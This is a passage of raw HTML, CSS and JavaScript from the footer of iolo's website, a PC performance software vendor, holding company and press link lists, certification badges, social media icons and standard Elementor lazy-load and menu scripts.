.e-hotspot__button{min-width:var(--hotspot-min-width);min-height:var(--hotspot-min-height);background-color:var(--hotspot-box-color);padding:var(--hotspot-padding,4px);border-radius:var(--hotspot-border-radius,3px)}.e-hotspot:not(.e-hotspot--circle) .e-hotspot__button:before{border-radius:var(--hotspot-border-radius,3px)}.e-hotspot:not(.e-hotspot--circle) .e-hotspot--expand:before{background-color:var(--hotspot-box-color)}.e-hotspot--overlay{opacity:.7;transition:opacity .2s}.e-hotspot--active .e-hotspot--overlay,.e-hotspot--overlay:hover{opacity:1}.e-hotspot--soft-beat{animation:e-hotspot-soft-beat .7s infinite alternate;animation-timing-function:ease}.e-hotspot--expand .e-hotspot__outer-circle{animation:e-hotspot-expand 2s infinite}.e-hotspot:not(.e-hotspot--circle) .e-hotspot--expand:before{content:"";width:100%;height:100%;position:absolute;z-index:-1;opacity:0;animation:e-hotspot-expand 2s infinite}.e-hotspot--sequenced{animation:fadeIn .3s;animation-iteration-count:1;animation-fill-mode:both}.e-hotspot__direction-mask{overflow:hidden;position:absolute;pointer-events:none}.e-hotspot__tooltip{white-space:var(--white-space,nowrap);transition-property:transform,opacity;transition-duration:var(--tooltip-transition-duration,.5s);transform-origin:center center;position:absolute;pointer-events:none;color:var(--tooltip-text-color,#fff);text-align:var(--tooltip-align);min-width:var(--tooltip-min-width);padding:var(--tooltip-padding,8px);border-radius:var(--tooltip-border-radius);background-color:var(--tooltip-color)}.e-hotspot__tooltip p:last-of-type{margin-bottom:0}.e-hotspot__direction-mask .e-hotspot__tooltip{box-shadow:none!important;position:static}.e-hotspot--active .e-hotspot__tooltip{pointer-events:visible}.e-hotspot--fade-in-out{opacity:0}.e-hotspot--active .e-hotspot--fade-in-out{opacity:1}.e-hotspot--fade-grow{opacity:0;transform:scale(0)}.e-hotspot--active .e-hotspot--fade-grow{opacity:1;transform:scale(1)}.e-hotspot--override-tooltip-animation-from-top,.e-hotspot--tooltip-animation-from-top{transform:translateY(calc(-100% - 1px))}.e-hotspot--override-tooltip-animation-from-left,.e-hotspot--tooltip-animation-from-left{transform:translate(calc(-100% - 1px))}.e-hotspot--override-tooltip-animation-from-right,.e-hotspot--tooltip-animation-from-right{transform:translate(calc(100% + 1px))}.e-hotspot--override-tooltip-animation-from-bottom,.e-hotspot--tooltip-animation-from-bottom{transform:translateY(calc(100% + 1px))}.e-hotspot--fade-direction{opacity:0}.e-hotspot--active .e-hotspot--fade-direction,.e-hotspot--active .e-hotspot--slide-direction{transform:translate(0) scale(1);opacity:1}.e-hotspot--show-tooltip{transition:none;opacity:1;pointer-events:visible;transform:translate(0)}</style><img src="https://cdn.iolo.com/content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />
						<div class="e-hotspot elementor-repeater-item-1e5f2a5  e-hotspot--position-left e-hotspot--position-top   e-hotspot--icon">

								<div class="e-hotspot__button e-hotspot--expand">
																		<div class="e-hotspot__icon"><svg class="e-font-icon-svg e-fas-info-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg></div>
																					</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Toll costs may apply if any call is made to any of our listed phone numbers					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b2a130 elementor-widget elementor-widget-text-editor" data-id="8b2a130" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Toll costs may apply						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-59da24f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="59da24f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 08-12-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2aaa509 e-flex e-con-boxed e-con e-child" data-id="2aaa509" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-655342e e-con-full e-flex e-con e-child" data-id="655342e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-823031d elementor-widget elementor-widget-heading" data-id="823031d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Company</h3>		</div>
				</div>
		<div class="elementor-element elementor-element-46f80b7 e-flex e-con-boxed e-con e-child" data-id="46f80b7" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e74c2ce elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e74c2ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/company/aboutus/">

											<span class="elementor-icon-list-text">About iolo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/partners/">

											<span class="elementor-icon-list-text">Partner with iolo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/affiliates/">

											<span class="elementor-icon-list-text">Affiliates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/contactus/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/careers/">

											<span class="elementor-icon-list-text">Job Openings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/legal/eula/">

											<span class="elementor-icon-list-text">EULA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/legal/privacy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/legal/sales-policy/">

											<span class="elementor-icon-list-text">Sales Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://app.enzuzo.com/policies/dsar/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].QppTjHrkCybJRkEfGL43vn6YrFfqw7xNdPv8bfFAkCI?">

											<span class="elementor-icon-list-text">Opt-out</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c6f3d3d e-con-full e-flex e-con e-child" data-id="c6f3d3d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-57be454 elementor-widget elementor-widget-heading" data-id="57be454" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Press</h3>		</div>
				</div>
		<div class="elementor-element elementor-element-6422e16 e-flex e-con-boxed e-con e-child" data-id="6422e16" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a0b05e9 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0b05e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/company/pressreleases/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/iolo-technologies-reviews/">

											<span class="elementor-icon-list-text">iolo Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/awards/">

											<span class="elementor-icon-list-text">Industry Awards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/media-downloads/">

											<span class="elementor-icon-list-text">Media Kits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/company/permissions/">

											<span class="elementor-icon-list-text">Permissions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0081853 e-con-full e-flex e-con e-child" data-id="0081853" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-86d6357 elementor-widget elementor-widget-heading" data-id="86d6357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Certified</h3>		</div>
				</div>
		<div class="elementor-element elementor-element-1bd2be1 e-flex e-con-boxed e-con e-child" data-id="1bd2be1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-228299b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="228299b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="180" height="155" src="https://cdn.iolo.com/content/uploads/2022/08/appesteem_seal_with_r-180x155-1.png" class="attachment-large size-large wp-image-575" alt="AppEsteem Logo" srcset="https://cdn.iolo.com/content/uploads/2022/08/appesteem_seal_with_r-180x155-1.png 180w, https://cdn.iolo.com/content/uploads/2022/08/elementor/thumbs/appesteem_seal_with_r-180x155-1-pwpb2v6ic7z8xeuke90il71k086wixtm8bxjfve1ag.png 60w" sizes="(max-width: 180px) 100vw, 180px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5bc1e3d e-flex e-con-boxed e-con e-child" data-id="5bc1e3d" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d1289ce elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="d1289ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="84" height="81" src="https://cdn.iolo.com/content/uploads/2022/11/developed-in-california-logo-white-84x81-1.png" class="attachment-large size-large wp-image-1945" alt="Developed in california logo white" />															</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e248774 e-con-full e-flex e-con e-child" data-id="e248774" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-0a7e5bf elementor-widget elementor-widget-heading" data-id="0a7e5bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Social Media</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9b193f9 elementor-grid-3 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="9b193f9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 08-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-befb26b" href="https://facebook.com/iolotechnologies" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-float elementor-repeater-item-6ae47af" href="https://x.com/iolo_tech" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 30 30"><defs><style>      .st0 {        fill: #f6f6f6;      }    </style></defs><path class="st0" d="M29.5,29.2l-11.3-16.5h0S28.4.8,28.4.8h-3.4l-8.3,9.6L10,.8H1.1l10.6,15.4h0S.5,29.2.5,29.2h3.4l9.3-10.7,7.4,10.7h9ZM8.7,3.4l15.9,23.2h-2.7L6,3.4h2.7Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-152abdf" href="https://www.instagram.com/iolo_tech/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-0cb100e" href="https://www.linkedin.com/company/iolo-technologies-llc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-f6abb2b" href="https://www.youtube.com/c/iolotechnologies" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-float elementor-repeater-item-4e80b89" href="https://www.tiktok.com/@iolo_tech" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-03e9310 e-flex e-con-boxed e-con e-parent" data-id="03e9310" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5fb0722 elementor-widget elementor-widget-text-editor" data-id="5fb0722" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 1998-2026 iolo | All rights reserved. Industry-leading PC Performance Software. | Powered by <a href="https://www.realdefen.se/" target="_blank" rel="noopener">RealDefense</a>						</div>
				</div>
					</div>
				</div>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/content\/uploads\/*","\/content\/*","\/content\/plugins\/*","\/content\/themes\/hello-theme-child-master\/*","\/content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($) {
            $('.elementor-nav-menu--main > ul').attr('data-sm-options', '{ showTimeout: 0, hideTimeout: 0 }');
        });
	</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="112249" class="elementor elementor-112249 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#sm-bonus-15-tools\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-4ccdc18 e-flex e-con-boxed e-con e-parent" data-id="4ccdc18" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e73ad35 e-con-full e-flex e-con e-child" data-id="e73ad35" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-554d3c5 elementor-widget elementor-widget-heading" data-id="554d3c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BONUS:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-abd6128 elementor-widget elementor-widget-text-editor" data-id="abd6128" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							includes 15 tools and features						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa5bb76 e-con-full e-flex e-con e-child" data-id="aa5bb76" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				</div>
		<div class="elementor-element elementor-element-d9021d4 e-con-full e-flex e-con e-child" data-id="d9021d4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-b09ad51 e-con-full e-flex e-con e-child" data-id="b09ad51" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-872346f e-con-full e-flex e-con e-child" data-id="872346f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-237b9af elementor-widget elementor-widget-image" data-id="237b9af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
